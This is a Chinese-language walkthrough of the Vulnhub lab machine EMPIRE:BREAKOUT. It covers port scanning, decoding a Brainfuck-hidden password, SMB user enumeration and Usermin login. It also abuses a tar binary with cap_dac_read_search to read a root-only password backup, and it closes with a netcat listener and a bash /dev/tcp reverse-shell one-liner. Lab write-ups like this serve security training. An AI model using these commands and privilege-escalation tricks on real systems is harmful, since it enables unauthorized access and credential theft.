【Vulnhub】EMPIRE:BREAKOUT

EMPIRE:BREAKOUT

Description

Difficulty:Easy

This box was created to be an Easy box, but it can Medium if you get lost.

信息收集



使用fscan扫描目标ip和全端口开发:



识别出来192.168.1.2为目标,开放了端口:80、139、445、10000、20000

并且带有两个可登录页面



首先进入80端口页面,是Apache2 Debian默认页面,



但是我们查看源代码发现最下方有注释的一堆字符串。

根据https://www.cnblogs.com/ctf-pass/p/12625745.html【最全的密码学特征】

可以看出是brianfuck加密的编码



使用https://www.splitbrain.org/services/ook【在线Brainfuck/Ook加解密工具】,将编码复制到输入框,点击"Brainfuck to Text"

得到密码".2uqPEfj3D<P'a-3"。(一看这大概率是登录密码了,强口令)



再查看另外两个登录页面:



使用dirsearch分别对这两个url进行目录扫描,结果:

没什么可以深入的地方。

既然之前我们获得了密码,那就得想办法获取账号了。

回过头来看我们扫描到的端口中,139和445端口开放,说明开启了SMB服务。



既然如此,我们使用kali自带的smb扫描器——enmu4linux

enmu4linux -a -o [ip]

可以看到有一个用户名为cyber。

漏洞利用



账号密码都有了,来尝试登录那两个登陆页面,尝试后发现Usermin这个登陆页面是可以进去的。



点击页面左下角第三个图标,是一个终端命令执行页面



先简单测试一下



在这里面有一个tar文件,查看权限发现是root

getcap看看,发现tar可以读取任意文件(cap_dac_read_search允许进程绕过文件系统的常规访问控制,直接读取文件或目录)



在靶机中徜徉一番,发现 /var/backups 目录下有一个备份文件 .old_pass.bak,但是没有读取权限

那么我们可以使用tar来绕过权限读取。



回到原目录,创建tar文件

./tar -cvf pass.tar /var/backups/.old_pass.bak



解压tar文件

tar -xvf pass.tar



查看 .old_pass.bak 文件,得到sudo密码

提权

输入命令 su,输入密码即可进入root目录,获取 r00t.txt 文件内容【密码】



但是这里遇到了bug,每次输入 su 都直接显示 failure

网上有尝试其他方式的,使用反弹shell的方法

在攻击机上输入:nc -lvp 10086

然后靶机上执行bash命令:bash -i >& /dev/tcp/[ip]/10086 0>&1

浙公网安备 33010602011771号

浙公网安备 33010602011771号